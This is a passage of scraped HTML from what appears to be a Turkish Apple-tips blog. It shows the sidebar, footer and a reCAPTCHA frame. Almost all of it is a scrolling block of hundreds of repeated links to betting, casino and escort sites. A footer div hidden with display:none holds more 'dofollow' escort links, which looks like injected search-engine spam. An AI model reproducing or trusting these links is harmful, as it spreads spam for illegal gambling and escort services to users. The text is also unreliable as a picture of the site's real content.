Escort">Beylikdüzü Escort</a><a href="https://twitter.com/BetpassX" title="betpas">betpas</a><a href="https://twitter.com/RestbettX" title="restbet">restbet</a><a href="https://twitter.com/KlasbahissX" title="klasbahis">klasbahis</a><a href="https://twitter.com/BetebettX" title="betebet">betebet</a><a href="https://twitter.com/BelugabahiisX" title="belugabahis">belugabahis</a><a href="https://twitter.com/TarafbettX" title="tarafbet">tarafbet</a><a href="https://twitter.com/BetkommX" title="betkom">betkom</a><a href="https://twitter.com/BetisttX" title="betist">betist</a><a href="https://twitter.com/MarkajbettX" title="markajbet">markajbet</a><a href="https://twitter.com/ParibahissX" title="paribahis">paribahis</a><a href="https://twitter.com/BetineeX" title="betine">betine</a><a href="https://twitter.com/GobahissX" title="gobahis">gobahis</a><a href="https://twitter.com/BettilttX" title="bettilt">bettilt</a><a href="https://twitter.com/BetnissX" title="betnis">betnis</a><a href="https://twitter.com/BetsattX" title="betsat">betsat</a><a href="https://twitter.com/BetorspinnX" title="betorspin">betorspin</a><a href="https://twitter.com/LigobettX" title="ligobet">ligobet</a><a href="https://twitter.com/ikimisliiX" title="betkanyon">betkanyon</a><a href="https://twitter.com/BaywinnX" title="baywin">baywin</a><a href="https://twitter.com/RokubettX" title="rokubet">rokubet</a><a href="https://twitter.com/CratosslottX" title="cratosslot">cratosslot</a><a href="https://twitter.com/GorabettX" title="gorabet">gorabet</a><a href="https://twitter.com/ElexbettX" title="elexbet">elexbet</a><a href="https://twitter.com/FunbahissX" title="funbahis">funbahis</a><a href="https://twitter.com/ArtemisbettX" title="artemisbet">artemisbet</a><a href="https://twitter.com/BetparkkX" title="betpark">betpark</a><a href="https://twitter.com/BetmatikkX" title="betmatik">betmatik</a><a href="https://twitter.com/OleybettX" title="oleybet">oleybet</a><a href="https://twitter.com/BetlikeeX" title="betlike">betlike</a><a href="https://twitter.com/KralbettX" title="kralbet">kralbet</a><a href="https://twitter.com/PerabettX" title="perabet">perabet</a><a href="https://twitter.com/LimanbettX" title="limanbet">limanbet</a><a href="https://twitter.com/SavoybettinggX" title="savoybetting">savoybetting</a><a href="https://twitter.com/intobettX" title="intobet">intobet</a><a href="https://twitter.com/DiscounntCasino" title="discount casino">discount casino</a><a href="https://twitter.com/BahsegellX" title="bahsegel">bahsegel</a><a href="https://twitter.com/MostbettX" title="mostbet">mostbet</a><a href="https://twitter.com/BetroaddX" title="betroad">betroad</a><a href="https://twitter.com/JasminnbetX" title="jasminbet">jasminbet</a><a href="https://twitter.com/HilbettX" title="hilbet">hilbet</a><a href="https://twitter.com/VenusbettX" title="venüsbet">venüsbet</a><a href="https://twitter.com/AsyabahissX" title="asyabahis">asyabahis</a><a href="https://twitter.com/RedwinnX" title="redwin">redwin</a><a href="https://twitter.com/BetkolikkX" title="betkolik">betkolik</a><a href="https://twitter.com/DinamobettX" title="dinamobet">dinamobet</a><a href="https://twitter.com/MilanobettX" title="milanobet">milanobet</a><a href="https://twitter.com/ElitbahissX" title="elitbahis">elitbahis</a><a href="https://twitter.com/OrisbettX" title="orisbet">orisbet</a><a href="https://twitter.com/PusulabettX" title="pusulabet">pusulabet</a><a href="https://twitter.com/AresbettX" title="aresbet">aresbet</a><a href="https://twitter.com/PolobettX" title="polobet">polobet</a><a href="https://twitter.com/DumanbettX" title="dumanbet">dumanbet</a><a href="https://twitter.com/MatbettX" title="matbet">matbet</a><a href="https://twitter.com/PalacebettX" title="palacebet">palacebet</a><a href="https://twitter.com/MrbahissX" title="mrbahis">mrbahis</a><a href="https://twitter.com/TulipbettX" title="tulipbet">tulipbet</a><a href="https://twitter.com/NorabahissX" title="norabahis">norabahis</a><a href="https://twitter.com/MilosbettX" title="milosbet">milosbet</a><a href="https://twitter.com/BetvoleeX" title="betvole">betvole</a><a href="https://twitter.com/OnbahissX" title="onbahis">onbahis</a><a href="https://twitter.com/BetexperrX" title="betexper">betexper</a><a href="https://twitter.com/BetperrX" title="betper">betper</a><a href="https://twitter.com/BahigooX" title="bahigo">bahigo</a><a href="https://twitter.com/PoketbetaaX" title="pokerbeta">pokerbeta</a><a href="https://twitter.com/LordbahissX" title="lordbahis">lordbahis</a><a href="https://twitter.com/CasinovaleeX" title="casinovale">casinovale</a><a href="https://twitter.com/BetonreddX" title="betonred">betonred</a><a href="https://twitter.com/Bahiss1000X" title="bahis1000">bahis1000</a><a href="https://twitter.com/BayymaviX" title="baymavi">baymavi</a><a href="https://twitter.com/AkcebettX" title="akcebet">akcebet</a><a href="https://twitter.com/NoktabettX" title="noktabet">noktabet</a><a href="https://twitter.com/NeyineeX" title="neyine">neyine</a><a href="https://twitter.com/FavorisennX" title="favorisen">favorisen</a><a href="https://twitter.com/BetgittX" title="betgit">betgit</a><a href="https://twitter.com/BetcuppX" title="betcup">betcup</a><a href="https://twitter.com/StarzbettX" title="starzbet">starzbet</a><a href="https://twitter.com/HiltonbettX" title="hiltonbet">hiltonbet</a><a href="https://twitter.com/SetrabettX" title="setrabet">setrabet</a><a href="https://twitter.com/MelbettX" title="melbet">melbet</a><a href="https://twitter.com/BetnanooX" title="betnano">betnano</a><a href="https://twitter.com/KazandraaX" title="kazandra">kazandra</a><a href="https://twitter.com/PokerklassX" title="pokerklas">pokerklas</a><a href="https://twitter.com/MaltcasinooX" title="maltcasino">maltcasino</a><a href="https://twitter.com/eskisehirhalim" title="eskişehir halı yıkama">eskişehir halı yıkama</a><a href="https://www.istanbulescortbayanlar.com/" title="istanbul escort bayan">istanbul escort bayan</a><a href="https://twitter.com/Marsbahiss1X" title="marsbahis">marsbahis</a><a href="https://www.media-courses.com" title="casibom">casibom</a><a href="https://twitter.com/sekabetwresmi" title="Sekabet">Sekabet</a><a href="https://twitter.com/sekabetwresmi" title="Sekabet">Sekabet</a><a href="https://twitter.com/starzbet_gncl" title="starzbet">starzbet</a><a href="https://bodrumsun.com/" title="bodrum escort">bodrum escort</a><a href="https://www.sehirfirsati.com.tr/category/bostanci-escort-1/" title="Bostancı Escort">Bostancı Escort</a><a href="http://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a><a href="http://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a><a href="http://www.34nda.com/" title="maltepe escort">maltepe escort</a><a href="http://www.34rty.com/" title="bostancı escort">bostancı escort</a><a href="http://www.escortgirl.info/" title="anadolu yakası escort">anadolu yakası escort</a><a href="https://www.izmirlitv.com/" title="izmir escort">izmir escort</a><a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://twitter.com/Mebbisgiris" title="Mebbis">Mebbis</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Trendyol_Kupon" title="trendyol indirim kodu">trendyol indirim kodu</a><a href="https://Permaf.com" title="Casibom">Casibom</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://en-iyi-10-slot-siteleri.com/" title="slot siteleri https://en-iyi-10-slot-siteleri.com">slot siteleri https://en-iyi-10-slot-siteleri.com</a><a href="https://adamsah.net" title="starzbet adamsah.net">starzbet adamsah.net</a><a href="https://trialbonus.bet" title="deneme bonusu">deneme bonusu</a><a href="https://www.mc-mod.com/" title="casibom">casibom</a><a href="https://adamsah.net" title="starzbet giriş">starzbet giriş</a><a href="https://starzbetguncel-giris.com" title="starzbet giriş">starzbet giriş</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://bahsegelsen.com/" title="bahsegel">bahsegel</a><a href="https://twitter.com/AntalyaMasajla" title="antalya masaj salonu">antalya masaj salonu</a><a href="https://efescasinoadres.com/" title="efes casino">efes casino</a><a href="https://grandbettinggirisi.com" title="grandbetting">grandbetting</a><a href="https://truvabetgirisim.com" title="truvabet">truvabet</a><a href="https://bahiscasinogir.com" title="bahiscasino">bahiscasino</a><a href="https://tarafbetgunceli.com" title="tarafbet">tarafbet</a><a href="https://bahiscomgirisim.com" title="bahiscom">bahiscom</a><a href="https://mariobettt.com" title="mariobet">mariobet</a><a href="https://betisttt.com" title="betist">betist</a><a href="https://markajbetguncelgir.com" title="markajbet">markajbet</a><a href="https://betineguncelgir.com" title="betine">betine</a><a href="https://matadorbetguncelgir.com" title="matadornet">matadornet</a><a href="https://casibomadres.com" title="casibom">casibom</a><a href="https://belugabahisegir.com" title="belugabahis">belugabahis</a><a href="https://betebetgirisim.com" title="betebet">betebet</a><a href="https://1xbetgirisguncel.com" title="1xbet">1xbet</a><a href="https://asyabahiss.com" title="asyabahis">asyabahis</a><a href="https://casinovalegunceli.com" title="casinovale">casinovale</a><a href="https://discountcasinoguncel.com" title="discountcasino">discountcasino</a><a href="https://elexbetgir.com" title="elexbet">elexbet</a><a href="https://favoribahisgirisi.com" title="favoribahis">favoribahis</a><a href="https://bahiscomgirisin.com/" title="bahiscom">bahiscom</a><a href="https://bahiscomgirisix.com/" title="bahiscom">bahiscom</a><a href="https://belugabahisgirisin.com/" title="belugabahis">belugabahis</a><a href="https://belugabahisgirisix.com/" title="belugabahis">belugabahis</a><a href="https://betistgirisn.com/" title="betist">betist</a><a href="https://betistgirisx.com/" title="betist">betist</a><a href="https://celtabetgirx.com/" title="celtabet">celtabet</a><a href="https://celtabetgirs.com/" title="celtabet">celtabet</a><a href="https://klasbahisgirisle.com/" title="klasbahis">klasbahis</a><a href="https://klasbahisgirisli.com/" title="klasbahis">klasbahis</a><a href="https://mariobetgirisn.com/" title="mariobet">mariobet</a><a href="https://mariobetgirisx.com/" title="mariobet">mariobet</a><a href="https://restbetgirisle.com/" title="restbet">restbet</a><a href="https://restbetgirisli.com/" title="restbet">restbet</a><a href="https://tarafbetgirisim.com/" title="tarafbet">tarafbet</a><a href="https://tarafbetgirisin.com/" title="tarafbet">tarafbet</a><a href="https://tipobetgirisin.com/" title="tipobet">tipobet</a><a href="https://tipobetgirisix.com/" title="tipobet">tipobet</a><a href="https://casibomgirss.com/" title="casibom">casibom</a><a href="https://casibomgirsn.com/" title="casibom">casibom</a><a href="https://casibomgirsx.com/" title="casibom">casibom</a><a href="https://casibomgirinx.com/" title="casibom">casibom</a><a href="https://starzbetgirs.com/" title="starzbet">starzbet</a><a href="https://sahnebetgirs.com/" title="sahnebet">sahnebet</a><a href="https://limanbetgirs.com/" title="limanbet">limanbet</a><a href="https://redwingirs.com/" title="redwin">redwin</a><a href="https://matadorbetgirisx.com/" title="matadorbet">matadorbet</a><a href="https://matadorbetgirisn.com/" title="matadorbet">matadorbet</a><a href="https://betkomgirisx.com/" title="betkom">betkom</a><a href="https://betkomgirisn.com/" title="betkom">betkom</a><a href="https://casibom-giris.bet" title="casibom">casibom</a><a href="https://casibomagel.com" title="casibom">casibom</a><a href="https://casimbomuz.com" title="casibom">casibom</a><a href="https://casibomcular.com" title="casibom">casibom</a><a href="https://casibomagit.com" title="casibom">casibom</a><a href="https://7slotsgir.com" title="7slots">7slots</a><a href="https://bahigoguncel.com" title="bahigo">bahigo</a><a href="https://bahis10000.com" title="bahis1000">bahis1000</a><a href="https://bahisalguncel.com" title="bahisal">bahisal</a><a href="https://baymavigir.com" title="baymavi">baymavi</a><a href="https://baywingunceli.com" title="baywin">baywin</a><a href="https://betexpergir.com" title="betexper">betexper</a><a href="https://betkanyongunceli.com" title="betkanyon">betkanyon</a><a href="https://betkolikgir.com" title="betkolik">betkolik</a><a href="https://betkomguncelgiris.com" title="betkom">betkom</a><a href="https://betlikegunceli.com" title="betlike">betlike</a><a href="https://betmatikgunceli.com" title="betmatik">betmatik</a><a href="https://betnisgunceli.com" title="betnis">betnis</a><a href="https://betonredgunceli.com" title="betonred">betonred</a><a href="https://betorspingunceli.com" title="betorspin">betorspin</a><a href="https://betparkgunceli.com" title="betpark">betpark</a><a href="https://betpergirisi.com" title="betper">betper</a><a href="https://betroadd.com" title="betroad">betroad</a><a href="https://betsatgunceli.com" title="betsat">betsat</a><a href="https://bettiltgunceli.com" title="bettilt">bettilt</a><a href="https://betturkeygunceli.com" title="betturkey">betturkey</a><a href="https://betvolegunceli.com" title="betvole">betvole</a><a href="https://24winn.info/" title="24win">24win</a><a href="https://cratosslotgunceli.com" title="cratosslot">cratosslot</a><a href="https://elitbahisgunceli.com" title="elitbahis">elitbahis</a><a href="https://favorisengunceli.com" title="favorisen">favorisen</a><a href="https://funbahisguncel.com" title="funbahis">funbahis</a><a href="https://gorabetgir.com" title="gorabet">gorabet</a><a href="https://hilbetgir.com" title="hilbet">hilbet</a><a href="https://ikimisligunceli.com" title="ikimisli">ikimisli</a><a href="https://imajbetgunceli.com" title="imajbet">imajbet</a><a href="https://intobetgunceli.com" title="intobet">intobet</a><a href="https://jasminbetguncel.com" title="jasminbet">jasminbet</a><a href="https://jetbahisguncel.com" title="jetbahis">jetbahis</a><a href="https://kralbetgunceli.com" title="kralbet">kralbet</a><a href="https://ligobetgunceli.com" title="ligobet">ligobet</a><a href="https://lordbahisgirisi.com" title="lordbahis">lordbahis</a><a href="https://marsbahisgunceli.com" title="marsbahis">marsbahis</a><a href="https://meritkinggir.com" title="meritking">meritking</a><a href="https://milanobetgunceli.com" title="milanobet">milanobet</a><a href="https://mobilbahisgunceli.com" title="mobilbahis">mobilbahis</a><a href="https://mostbetgunceli.com" title="mostbet">mostbet</a><a href="https://mrbahisgiris.com" title="mrbahis">mrbahis</a><a href="https://neyinegir.com" title="neyine">neyine</a><a href="https://noktabetgir.com" title="noktabet">noktabet</a><a href="https://norabahisgunceli.com" title="norabahis">norabahis</a><a href="https://oleybetguncel.com" title="oleybet">oleybet</a><a href="https://onbahisgir.com" title="onbahis">onbahis</a><a href="https://onwingunceli.com" title="onwin">onwin</a><a href="https://orisbetgir.com" title="orisbet">orisbet</a><a href="https://parmabetgir.com" title="parmabet">parmabet</a><a href="https://perabetguncel.com" title="perabet">perabet</a><a href="https://piabetgunceli.com" title="piabet">piabet</a><a href="https://pinupgir.com" title="pinup">pinup</a><a href="https://pokerbetaa.com" title="pokerbeta">pokerbeta</a><a href="https://pusulabetgunceli.com" title="pusulabet">pusulabet</a><a href="https://redwingiris.com" title="redwin">redwin</a><a href="https://rexbetgirisi.com" title="rexbet">rexbet</a><a href="https://romabetgunceli.com" title="romabet">romabet</a><a href="https://sahabetgunceli.com" title="sahabet">sahabet</a><a href="https://savoybettinggirisi.com" title="savoybetting">savoybetting</a><a href="https://betkomgunceli.com" title="betkom">betkom</a><a href="https://www.trendyol.com/pd/rizline/skoda-kamiq-2020-sonrasi-3d-araca-ozel-havuzlu-paspas-p-77445292?boutiqueId=61&amp;merchantId=163404&amp;filterOverPriceListings=false" title="oto paspas">oto paspas</a><a href="https://bahissitelerimle.com" title="bahis siteleri">bahis siteleri</a><a href="https://blackjack-oynayalim.com" title="blackjack siteleri">blackjack siteleri</a><a href="https://casinobonanza-giris.com" title="CasinoBonanza">CasinoBonanza</a><a href="https://casinobonanza-girisi.com" title="casino bonanza">casino bonanza</a><a href="https://deneme-bonusu-siteleri.com" title="deneme bonusu">deneme bonusu</a><a href="https://rulet-oynayalim.com" title="rulet siteleri">rulet siteleri</a><a href="https://sweet-bonanza-oynayalim.com" title="sweet bonanza">sweet bonanza</a><a href="https://bonus-veren-casino-siteleri.com" title="casino siteleri">casino siteleri</a><a href="https://casino-siteleri-guvenilir.com" title="casino siteleri">casino siteleri</a><a href="https://guvenilir-casino-sitelerim.com" title="casino siteleri">casino siteleri</a><a href="https://supertotobetgir.com" title="supertotobet">supertotobet</a><a href="https://tulipbetgunceli.com" title="tulipbet">tulipbet</a><a href="https://tumbetguncel.com" title="tumbet">tumbet</a><a href="https://padisahbetgunceli.com" title="padisahbet">padisahbet</a><a href="https://vdcasinogir.com" title="vdcasino">vdcasino</a><a href="https://venusbetgunceli.com" title="venusbet">venusbet</a><a href="https://winxbetgir.com" title="winxbet">winxbet</a><a href="https://twitter.com/AdanaPsikologu" title="adana psikolog">adana psikolog</a><a href="https://7slotsguncel.com" title="7slots">7slots</a><a href="https://asyabahisgirisi.com" title="asyabahis">asyabahis</a><a href="https://bahis1000girisi.com" title="bahis1000">bahis1000</a><a href="https://bahisalgirisi.com" title="bahisal">bahisal</a><a href="https://bahsegelgirisguncel.com" title="bahsegel">bahsegel</a><a href="https://baywingirisguncel.com" title="baywin">baywin</a><a href="https://betebetgunceli.com" title="betebet">betebet</a><a href="https://betexperguncel.com" title="betexper">betexper</a><a href="https://betkolikguncel.com" title="betkolik">betkolik</a><a href="https://betmatikgirisguncel.com" title="betmatik">betmatik</a><a href="https://betonredguncelgir.com" title="betonred">betonred</a><a href="https://betorspingirisguncel.com" title="betorspin">betorspin</a><a href="https://betroadgunceli.com" title="betroad">betroad</a><a href="https://bettiltguncelgir.com" title="bettilt">bettilt</a><a href="https://betturkeygirisguncel.com" title="betturkey">betturkey</a><a href="https://betvolegirisguncel.com" title="betvole">betvole</a><a href="https://casibomgunceli.com" title="casibom">casibom</a><a href="https://cratosslotguncelgiris.com" title="cratosslot">cratosslot</a><a href="https://dumanbetgirisguncel.com" title="dumanbet">dumanbet</a><a href="https://elitbahisgirisguncel.com" title="elitbahis">elitbahis</a><a href="https://extrabetgunceli.com" title="extrabet">extrabet</a><a href="https://funbahisgirisi.com" title="funbahis">funbahis</a><a href="https://gorabetgunceli.com" title="gorabet">gorabet</a><a href="https://grandpashabetgunceli.com" title="grandpashabet">grandpashabet</a><a href="https://hilbetgunceli.com" title="hilbet">hilbet</a><a href="https://imajbetgirisguncel.com" title="imajbet">imajbet</a><a href="https://jasminbetgirisi.com" title="jasminbet">jasminbet</a><a href="https://kalebetgunceli.com" title="kalebet">kalebet</a><a href="https://kralbetgirisguncel.com" title="kralbet">kralbet</a><a href="https://limanbetgunceli.com" title="limanbet">limanbet</a><a href="https://maltcasinogirisi.com" title="maltcasino">maltcasino</a><a href="https://markajbetgir.com" title="markajbet">markajbet</a><a href="https://matbetgir.com" title="matbet">matbet</a><a href="https://milanobetgirisguncel.com" title="milanobet">milanobet</a><a href="https://mobilbahisgirisguncel.com" title="mobilbahis">mobilbahis</a><a href="https://mostbetgirisguncel.com" title="mostbetgiris">mostbetgiris</a><a href="https://neyineguncel.com" title="neyine">neyine</a><a href="https://norabahisguncelgiris.com" title="norabahis">norabahis</a><a href="https://onwingirisguncel.com" title="onwin">onwin</a><a href="https://palacebetgirisguncel.com" title="palacebet">palacebet</a><a href="https://parmabetgunceli.com" title="parmabet">parmabet</a><a href="https://perabetgunceli.com" title="perabet">perabet</a><a href="https://pokerbetagir.com" title="pokerbeta">pokerbeta</a><a href="https://redwingirisi.com" title="redwin">redwin</a><a href="https://rexbetgunceli.com" title="rexbet">rexbet</a><a href="https://rokubetgirisi.com" title="rokubet">rokubet</a><a href="https://sahabetguncelgir.com" title="sahabet">sahabet</a><a href="https://savoybettinggunceli.com" title="savoybetting">savoybetting</a><a href="https://tarafbetguncelgir.com" title="tarafbet">tarafbet</a><a href="https://truvabetgunceli.com" title="truvabet">truvabet</a><a href="https://tumbetgunceli.com" title="tumbet">tumbet</a><a href="https://xslotgirisguncel.com" title="xslot">xslot</a><a href="https://artemisbit.com" title="artemisbit">artemisbit</a><a href="https://baymaviguncelgiris.com" title="baymavi">baymavi</a><a href="https://betebetgirisi.com" title="betebet">betebet</a><a href="https://betkolikgunceli.com" title="betkolik">betkolik</a><a href="https://betkomgirisguncel.com" title="betkom">betkom</a><a href="https://betperguncelgiris.com" title="betper">betper</a><a href="https://bettiltguncelgirisi.com" title="bettilt">bettilt</a><a href="https://celtabetgunceli.com" title="celtabet">celtabet</a><a href="https://imajbetguncelgir.com" title="imajbet">imajbet</a><a href="https://klasbahisguncelgiris.com" title="klasbahis">klasbahis</a><a href="https://ligobetguncelgir.com" title="ligobet">ligobet</a><a href="https://limanbetgiris.com" title="limanbet">limanbet</a><a href="https://mariobetgunceli.com" title="mariobet">mariobet</a><a href="https://matbetgunceli.com" title="matbet">matbet</a><a href="https://neyinegunceli.com" title="neyine">neyine</a><a href="https://sahabetguncelgirisi.com" title="sahabet">sahabet</a><a href="https://twitter.com/xMarsbahisOkey" title="marsbahis">marsbahis</a><a href="https://twitter.com/MersinEvGunluk" title="mersin günlük kiralık ev">mersin günlük kiralık ev</a><a href="https://www.beylikoyu.com/" title="Beylikdüzü Escort">Beylikdüzü Escort</a><a href="https://twitter.com/BetpassX" title="betpas">betpas</a><a href="https://twitter.com/RestbettX" title="restbet">restbet</a><a href="https://twitter.com/KlasbahissX" title="klasbahis">klasbahis</a><a href="https://twitter.com/BetebettX" title="betebet">betebet</a><a href="https://twitter.com/BelugabahiisX" title="belugabahis">belugabahis</a><a href="https://twitter.com/TarafbettX" title="tarafbet">tarafbet</a><a href="https://twitter.com/BetkommX" title="betkom">betkom</a><a href="https://twitter.com/BetisttX" title="betist">betist</a><a href="https://twitter.com/MarkajbettX" title="markajbet">markajbet</a><a href="https://twitter.com/ParibahissX" title="paribahis">paribahis</a><a href="https://twitter.com/BetineeX" title="betine">betine</a><a href="https://twitter.com/GobahissX" title="gobahis">gobahis</a><a href="https://twitter.com/BettilttX" title="bettilt">bettilt</a><a href="https://twitter.com/BetnissX" title="betnis">betnis</a><a href="https://twitter.com/BetsattX" title="betsat">betsat</a><a href="https://twitter.com/BetorspinnX" title="betorspin">betorspin</a><a href="https://twitter.com/LigobettX" title="ligobet">ligobet</a><a href="https://twitter.com/ikimisliiX" title="betkanyon">betkanyon</a><a href="https://twitter.com/BaywinnX" title="baywin">baywin</a><a href="https://twitter.com/RokubettX" title="rokubet">rokubet</a><a href="https://twitter.com/CratosslottX" title="cratosslot">cratosslot</a><a href="https://twitter.com/GorabettX" title="gorabet">gorabet</a><a href="https://twitter.com/ElexbettX" title="elexbet">elexbet</a><a href="https://twitter.com/FunbahissX" title="funbahis">funbahis</a><a href="https://twitter.com/ArtemisbettX" title="artemisbet">artemisbet</a><a href="https://twitter.com/BetparkkX" title="betpark">betpark</a><a href="https://twitter.com/BetmatikkX" title="betmatik">betmatik</a><a href="https://twitter.com/OleybettX" title="oleybet">oleybet</a><a href="https://twitter.com/BetlikeeX" title="betlike">betlike</a><a href="https://twitter.com/KralbettX" title="kralbet">kralbet</a><a href="https://twitter.com/PerabettX" title="perabet">perabet</a><a href="https://twitter.com/LimanbettX" title="limanbet">limanbet</a><a href="https://twitter.com/SavoybettinggX" title="savoybetting">savoybetting</a><a href="https://twitter.com/intobettX" title="intobet">intobet</a><a href="https://twitter.com/DiscounntCasino" title="discount casino">discount casino</a><a href="https://twitter.com/BahsegellX" title="bahsegel">bahsegel</a><a href="https://twitter.com/MostbettX" title="mostbet">mostbet</a><a href="https://twitter.com/BetroaddX" title="betroad">betroad</a><a href="https://twitter.com/JasminnbetX" title="jasminbet">jasminbet</a><a href="https://twitter.com/HilbettX" title="hilbet">hilbet</a><a href="https://twitter.com/VenusbettX" title="venüsbet">venüsbet</a><a href="https://twitter.com/AsyabahissX" title="asyabahis">asyabahis</a><a href="https://twitter.com/RedwinnX" title="redwin">redwin</a><a href="https://twitter.com/BetkolikkX" title="betkolik">betkolik</a><a href="https://twitter.com/DinamobettX" title="dinamobet">dinamobet</a><a href="https://twitter.com/MilanobettX" title="milanobet">milanobet</a><a href="https://twitter.com/ElitbahissX" title="elitbahis">elitbahis</a><a href="https://twitter.com/OrisbettX" title="orisbet">orisbet</a><a href="https://twitter.com/PusulabettX" title="pusulabet">pusulabet</a><a href="https://twitter.com/AresbettX" title="aresbet">aresbet</a><a href="https://twitter.com/PolobettX" title="polobet">polobet</a><a href="https://twitter.com/DumanbettX" title="dumanbet">dumanbet</a><a href="https://twitter.com/MatbettX" title="matbet">matbet</a><a href="https://twitter.com/PalacebettX" title="palacebet">palacebet</a><a href="https://twitter.com/MrbahissX" title="mrbahis">mrbahis</a><a href="https://twitter.com/TulipbettX" title="tulipbet">tulipbet</a><a href="https://twitter.com/NorabahissX" title="norabahis">norabahis</a><a href="https://twitter.com/MilosbettX" title="milosbet">milosbet</a><a href="https://twitter.com/BetvoleeX" title="betvole">betvole</a><a href="https://twitter.com/OnbahissX" title="onbahis">onbahis</a><a href="https://twitter.com/BetexperrX" title="betexper">betexper</a><a href="https://twitter.com/BetperrX" title="betper">betper</a><a href="https://twitter.com/BahigooX" title="bahigo">bahigo</a><a href="https://twitter.com/PoketbetaaX" title="pokerbeta">pokerbeta</a><a href="https://twitter.com/LordbahissX" title="lordbahis">lordbahis</a><a href="https://twitter.com/CasinovaleeX" title="casinovale">casinovale</a><a href="https://twitter.com/BetonreddX" title="betonred">betonred</a><a href="https://twitter.com/Bahiss1000X" title="bahis1000">bahis1000</a><a href="https://twitter.com/BayymaviX" title="baymavi">baymavi</a><a href="https://twitter.com/AkcebettX" title="akcebet">akcebet</a><a href="https://twitter.com/NoktabettX" title="noktabet">noktabet</a><a href="https://twitter.com/NeyineeX" title="neyine">neyine</a><a href="https://twitter.com/FavorisennX" title="favorisen">favorisen</a><a href="https://twitter.com/BetgittX" title="betgit">betgit</a><a href="https://twitter.com/BetcuppX" title="betcup">betcup</a><a href="https://twitter.com/StarzbettX" title="starzbet">starzbet</a><a href="https://twitter.com/HiltonbettX" title="hiltonbet">hiltonbet</a><a href="https://twitter.com/SetrabettX" title="setrabet">setrabet</a><a href="https://twitter.com/MelbettX" title="melbet">melbet</a><a href="https://twitter.com/BetnanooX" title="betnano">betnano</a><a href="https://twitter.com/KazandraaX" title="kazandra">kazandra</a><a href="https://twitter.com/PokerklassX" title="pokerklas">pokerklas</a><a href="https://twitter.com/MaltcasinooX" title="maltcasino">maltcasino</a><a href="https://twitter.com/eskisehirhalim" title="eskişehir halı yıkama">eskişehir halı yıkama</a><a href="https://www.istanbulescortbayanlar.com/" title="istanbul escort bayan">istanbul escort bayan</a><a href="https://twitter.com/Marsbahiss1X" title="marsbahis">marsbahis</a><a href="https://www.media-courses.com" title="casibom">casibom</a><a href="https://twitter.com/sekabetwresmi" title="Sekabet">Sekabet</a><a href="https://twitter.com/sekabetwresmi" title="Sekabet">Sekabet</a><a href="https://twitter.com/starzbet_gncl" title="starzbet">starzbet</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.63175106048584 seconds, on 26-04-24 1:59:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jEBHcA8taWStk8eDuj-jGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806100819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>